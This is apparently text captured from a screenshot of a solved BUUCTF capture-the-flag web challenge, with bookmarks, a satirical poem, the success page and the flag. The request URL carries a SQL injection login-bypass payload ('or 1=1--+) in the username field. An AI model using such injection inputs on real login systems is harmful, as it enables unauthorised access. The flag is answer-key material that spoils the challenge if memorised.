 05bd61cf-2866-4865-87eb-77017cfba2cd.node4.buuoj.cn:81/check.php?username='or 1=1--+'&password=123456
百度 Track黑客导航 CTF必备密码编码大全... 在线工具 - Bugku CTF PW ctf工具 宝藏网站
Login Success!
GO TO WORK. GET MARRIED
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
flag:
Syclover @ cl4y
flag{4047a926-f620-4150-985a-8e9079c4673b}